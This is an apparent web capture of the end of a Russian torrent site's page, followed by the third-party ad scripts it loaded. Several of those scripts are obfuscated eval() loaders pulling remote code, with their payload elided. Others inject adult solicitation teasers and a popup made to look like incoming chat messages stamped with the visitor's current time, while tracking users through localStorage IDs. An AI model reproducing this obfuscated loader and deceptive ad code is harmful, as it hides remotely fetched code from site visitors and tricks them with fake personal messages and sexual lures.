		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="w0dXoxQfM4cerBKBmHBUUiwQA5vX4SjuUp0w49M1eNZCn4HUu4Lyjl3gpL576qLM"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769646625-577f4a3c6a25d559fc5925bf974f93c7efe6afb6;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/piese/energy.js?25089&u=null&a=0.6429009300447033
body_size: 11036
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17696460285492275176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAxODE4OV8xM18xNzY5NjQ2MDI4NTQ5MjI3NTE3Nl8yMF8zLjE1LjIyNy4xOTFeNGEwOWNiMzVjYjY1ZmU4NTliZTcxYzFiZDA2YWJjNjheMDMuMS4yOS4yMDI2','//cs10.ztdog.com/content/61446/3533600.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs10.ztdog.com/content/61446/3533600_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNTU3Ml8xM18xNzY5NjQ2MDI4NTQ5MjI3NTE3Nl8yMF8zLjE1LjIyNy4xOTFeZWRkZjk0ZjJlNTg3ZWI0MGQ5YWE4MGE2YjFlMDI2NmVeMDMuMS4yOS4yMDI2','//cs10.ztdog.com/content/61446/3522041.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs10.ztdog.com/content/61446/3522041_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTY0NjAyODU0OTIyNzUxNzZfMjBfMy4xNS4yMjcuMTkxXjQ1NzM5MDI0ZmM1MDIwN2Q2YzVhYzA4Y2FlZjI0NTRlXjAzLjEuMjkuMjAyNg==','//cs10.ztdog.com/content/61446/3525890.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61446/3525890_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTY0NjAyODU0OTIyNzUxNzZfMjBfMy4xNS4yMjcuMTkxXjRmMTY3MmNhY2MzZjg3NDExNTJlNmI4NGFmZTU2ZmI0XjAzLjEuMjkuMjAyNg==','//cs11.ztdog.com/content/61446/3525449.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61446/3525449_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17696460285492275176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1671
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"UXHmsoJQb",43,5,16))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/system/interest.js?26930&mode=list&u=null&r=0.5437883974927844
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTk2NzI1XzEzXzE3Njk2NDYwMjg5NTM1MTM5MTc2XzIwXzMuMTUuMjI3LjE5MV5mM2NmMDE0MWUyMDIwYWExNWY4OGM5NDQzMjgxMTE4Y14wMy4xLjI5LjIwMjY=','//cs09.ipmainbl.com/content/61446/3525458.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61446/3525458.webp','0','//cs09.ipmainbl.com/content/61446/3525458_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17696460289535139176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1692
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"GbQFDtsfE",7,4,16))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1505
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"QHAcRUbMK",24,8,37))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/system/interest5.js?26930a0.5757193039761443
body_size: 14409
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
